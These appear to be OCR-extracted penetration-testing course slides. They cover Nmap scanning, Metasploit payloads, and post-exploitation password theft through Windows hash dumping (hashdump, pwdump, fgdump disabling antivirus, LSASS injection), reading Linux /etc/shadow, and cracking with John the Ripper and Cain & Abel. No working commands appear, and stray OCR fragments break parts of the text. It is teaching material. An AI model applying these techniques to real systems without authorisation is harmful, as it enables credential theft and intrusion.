- ❖ Overall: Learning more about the target and find openings by interacting with the target
	- ❖ Determine network addresses of live hosts, firewall, routers, etc, in the network
	- ❖ Determine network topology of the target environment
	- ❖ Determine the operating system types of discovered hosts
	- ❖ Determine the open ports & services (with versions, if possible - via banner grabbing/test)
	- ❖ Determine the list of potential vulnerabilities



#### Nmap Active OS Fingerprinting

Nmap attempts to determine target OS by sending various packets and measuring the response.

Different system have different protocol behaviors that can be triggered & measured (30 different methods in 2nd Gen OS FP)

> alnılı **CISCO**

- TCP ISN Greatest Common Denominator (GCD)
- TCP ISN Counter Rate (ISR)
- TCP/ICMP IP ID Sequence Generator Algorithm
- Shared IP ID Sequence Boolean
- TCP Timestamp Option Algorithm
- TCP Initial Windows Size

# Scan using Nmap





33

\$

35

#### Method for discovering vulnerabilities

- ❖ Check software version number (includes protocol version)
- ❖ Look at its behaviors somewhat invasive
- ❖ Check for its configuration more invasive
	- ❖ Requires access to target
	- ❖ Or configuration documentation from target environment personnel
- ❖ Run exploit against it potentially dangerous but useful
	- ❖ Successful exploit shows the vulnerability is present
	- ❖ Helps to lower false positive (failed exploits don't indicate secure system)





34

**SALL** 







#### Metasploit Features

- ❖Runs on various OS platform (Windows, Linux, BSD & MacOS X)
	- ❖ Also able to run on Linux-based PDA, iPhone (Jail-broken)
- ❖ Support wide-range of exploits & updated on regular basis
	- ❖ Current version (3.x) use 'svn update'
	- ❖ Not only home of Windows OS & services exploits but also include client-side attacks & appliance vulnerabilities
- ❖Developer-friendly & ready for use payload
	- ❖ Many features built-in (Windows SP independence, retrieving stack pointer, various encoders, converter from exe to vbs, etc)

❖ Payload: even support 64-bit platform & IPv6 infrastructure





#### Metasploit Framework Components



#### Interacting with Metasploit





- ❖ find\_tag: use existing TCP connection that exploit was delivered over
- ❖ reverse\_tcp: make a reverse connection from target back to attacker (IPv6, No NX or Win7)
- ❖ reverse\_ord\_tcp: make reverse connection using ws2\_32.dll already loaded into memory of exploited process
- ❖ passivex: run ActiveX control in IE for reverse HTTP communication

#### ❖ Windows Stage

- ❖ dllinject: inject arbitrary DLL into target memory
- ❖ upexec: upload and run an executable
- ❖ vncinject: VNC remote GUI control
- ❖ shell: Windows cmd.exe shell
- ❖ meterpreter: flexible specialized shell environment



## List of Payloads

#### ❖Customized payload to suit OS platform



50

❖ **singles:** stand-alone (everything bundled)

❖ Windows/ Linux/ Solaris/ AIX/ BSD/ OSX

- ❖ **stagers:** piece-parts which load first to allow stage to communicate later
- ❖ **stages:** piece-parts which implement the function through stager
- $\triangleq$  stagers (comm) + stages (function) = full payload
- ❖Windows Singles

❖Some of payload types

❖ adduser, exec, download\_exec, shell\_bind\_tcp, shell bind tcp xpfw



51

X





### Human and Password

- ❖ Password are everywhere
	- ❖ OS login, online account (banks, email, various systems)
- **❖ Human, however** 
	- ❖ Hard to memorized meaningless & complex word
	- ❖ **Based on study:** average 3 uniques strong passwords (highest entropy) for each human (max 5)
- ❖ Though many technologies allows resetting password, but pentest may include password recovery (brute-force/ dictionary)
- ❖ Broken one password could leap into more resource to the case.





## PART 4 Post Exploitation - Password



#### Password Weakness

- ❖ Users choose passwords that are easy to remember and often choose the same sequence of characters as they have for their UserIDs.
- ❖ Users also frequently select names of family members, their pets, or their favorite sports team for their passwords.
- ❖ Users frequently use the same password for all accounts on many systems.
	- ❖ If one account is broken, all other accounts are subsequently also vulnerable to attack.







#### Windows password

- ❖ Locally, in SAM database, Windows store password as: ❖ LANMAN hash (Extremely weak)
	- ❖ NT Hash (Stronger) Both are not salted!



- ❖ Default: Both hashes stored in NT, 2000, XP & 2003. Only NT Hash stored in Vista & 2008 (although can be altered).
- ❖ With AD, domain controllers store account information, including both hashes, in %systemroot%\ntds\ntds.dit
	- ❖ Typically quite large (more than 50MB although for a few accounts)
	- ❖ No parsing tool publicly released

### Obtaining windows password

- ❖ Metasploit Meterpreter hashdump capability
	- ❖ Using Metasploit priv module (dump from local machine)
	- ❖ Not require remote NetBIOS or SMB access
	- ❖ Does not copy files to target's file system
	- ❖ Entirely memory resident with a DLL running inside exploited process (smaller footprint for forensic investigator)



59

图

57

S

- ❖ Do not have issues with DEP
- ❖Sniffing Windows Challenge-Response Authentication
	- ❖ Dealing with LANMAN challenge/response, NTLMv1, NTLMv2, Microsoft Kerberos
	- ❖ Before moving files, fgdump remotely disables AV tools and then moves files to dump password hashes



#### Obtaining windows password

- ❖ Pull hashes from local SAM as well as AD database
- ❖ DLL injection into LSASS process (to extract hashes)



- ❖ using Windows CreateRemoteThread API
- ❖ When complete, tools delete artifacts left on the target's file system
- ❖Pwdump family
	- ❖ pwdump2 to pwdump3 (may crash LSASS due to Windows DEP, force to reboot)
	- ❖ pwdump3e to pwdump6 (low chance of crash marking injected code as executable, encrypt hashes as they move across network)
- ❖Fgdump (from Fizzgig, Foofus hacking group)
	- ❖ Addresses problem with AV tools deleting pwdump programs and DLLs copied to the target file system for extraction
	- ❖ Before moving files, fgdump remotely disables AV tools and then moves files to dump password hashes





### Linux password

- Rely on underlying crypt(3) function of OS
	- ❖ Input: user's password, random salt
	- ◆ Output: text string
- 
- ❖ Stored in /etc/passwd or /etc/shadow
- ❖Algorithm used to formulate password representation varies
	- ❖ Traditional DES old Linux/ UNIX (some still use it)
	- ❖ MD5 the most common now (hash start with \$1\$)
	- $\cdot$  BSDi Extended DES (hash start with  $\overline{\phantom{a}}$ )
	- ❖ SHA-256 (prefaced by \$5\$), SHA-512 (prefaced by \$6\$) - used by some Linux distros





#### Obtaining Linux password

- ❖ Grab a copy of /etc/passwd
	- ❖ Contains login names, UID numbers and possibly password representation (if not shadowed)
	- ❖ Readable by any account on system



- ❖ Grab a copy of /etc/shadow
	- ❖ Contains password representations, security settings, etc.
	- ❖ Readable only by accounts with UID 0
- ❖ Combined the two together with script
	- ❖ John the Ripper's unshadow script pulls account info from /etc/passwd and password info from /etc/shadow, creating one resulting file suitable for cracking



63

医

## John the ripper

- ❖ By Solar Designer & available for free at www.openwall.com/john
- ❖ There are also commercial version John The Ripper Pro
	- ❖ include pre-compilation, auto-detect of processor acceleration options (MMX, SSE2, etc) and big multilingual wordlist (around 4.1 million entries)
- ❖ Available for many flavors of Unix, Windows, DOS, BeOS, and OpenVMS
- ❖ Can crack a lot of password types:
	- ❖ Linux/ UNIX: traditional DES various modes, MD5, Blowfish, etc
	- ❖ Windows: LANMAN (native), NT (with patch), LANMAN challenge/ response (with patch & OpenSSL), NTLMv1 (also with patch & OpenSSL)
	- ❖ Others: S/Key (one-time password mechanism hardly found today), Kerberos v5, Andrew File System (AFS) Kerberos v4, Netscape LDAP SHA, MySQL



#### Cain & Abel

- ❖ Written by Massimiliano Montoro (free at www.oxid.it)
- ❖ Mainly focus on password cracking (but can do more!)
	- ❖ Windows-type passwords (LANMAN, NT, LANMAN challenge/response, NTLMv1, NTLMv2, MS Kerberos5 PreAuth)
	- ❖ Non Windows password (Cisco IOS Type 5 enable, Cisco PIX enable, APOP-MD5, VNC-3DES, RADUS Pre-Shared Secret, IKE Pre-Shared Key, Oracle, MySQL and many more)
	- ❖ **NOT SUPPORT**: DES and MD5 Linux/ UNIX password (since it is salted)
- ❖ It also can sniff password (or password hashes) directly from the network
- ❖ Other features:
	- ❖ SIP/ RTP-to-WAV file converter



- ❖ SecureID Token Generator ❖ Box Revealer (reveal what's behind \*\*\*\*\*\*\* in password box via DLL injection)
- ❖ Hash calculator





62

### Password Attack Methodology

- ❖ Dictionary attack fastest attack with large size of dictionary (more than 100k words)
	- ❖ Customized dictionary will give higher probability of success
	- ❖ Try to use wyd from www.remote-exploit.org/ codes\_wyd.html
- Brute-forcing attack long time take  $&$  exhaustive search
- $\cdot$  Hybrid attack combination of both brute force & dictionary attack
